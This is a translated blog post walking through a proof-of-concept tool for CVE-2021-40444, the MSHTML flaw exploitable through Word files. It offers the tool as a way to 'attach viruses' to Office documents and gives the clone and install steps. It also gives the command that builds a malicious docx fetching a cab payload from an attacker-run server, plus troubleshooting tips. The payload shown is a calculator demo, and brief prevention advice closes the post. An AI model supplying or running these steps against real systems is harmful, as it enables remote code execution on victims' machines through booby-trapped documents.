CVE-2021-40444 is the latest security vulnerability code used to attack Windows with Word, Excel, and PowerPoint files. Up to this point, Microsoft does not have a patch for Windows and we need to wait for the periodic patch next Tuesday. However, Defender can still detect the attached malicious code. There is now a PoC Tool CVE-2021-40444 to help you experiment with attaching viruses to text files including Microsoft products, CVE-2021-40444. This article is mainly translated according to the original github post for research purposes, please do not use it to break the law.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
What is PoC CVE-2021-40444?
Code CVE-2021-40444 is not a complete Office vulnerability, as the exploit leverages the MSHTML web renderer (Internet Explorer) ActiveX control. While not a complete browser, it is a core “web engine” of Internet Explorer and can be used exclusively to create browser sessions or browser-like applications that need or want to display HTML files. .
Therefore, to exploit CVE-2021-40444, an attacker only needs DOCX, RTF or any other file that can point to remote OLE objects. Currently, there are no signs of exploiting this dangerous vulnerability from hackers other than only through Microsoft Office
The software creates a malicious docx file to exploit the error code CVE-2021-40444 (Microsoft Office Word Remote Code Execution).
The creation of this Script is based on some reverse engineering to the pattern used in the wild: 938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52 (docx file)
You need to install lcab prior to ( sudo apt-get install lcab)
If file cab your created is not working, try pointing the file URL in explore.html to calc.cab
Attach malicious code to Word, Excel, PowerPoint files
This tool will help you create a malicious Word file, when opening the file, there will be a function pointing to test/calc.dll used to open the Windows Calculator program.
First we need to load PoC CVE-2021-40444
git clone https://github.com/anonyvietofficial/CVE-2021-40444.git

python3 exploit.py generate test/calc.dll http://<SRV IP>
Word files with malicious code attached will be in the folder outthe malicious cab file is located in the directory srv. Now you can set up the Server
Try opening the newly created docx file in the virtual machine, we will see the Word File open and the Calculator program also open.
How to prevent malicious Word file CVE-2021-40444
If you receive Word files from suspicious sources, you need to scan for Viruses from genuine copyrighted software first.

If you only need to read the file, there is no need to edit the file should not turn on the mode Protected View “Enable Editing”.
If you need to edit the file, it is best to upload the file to Google Drive, then use the feature of Google Docs to edit.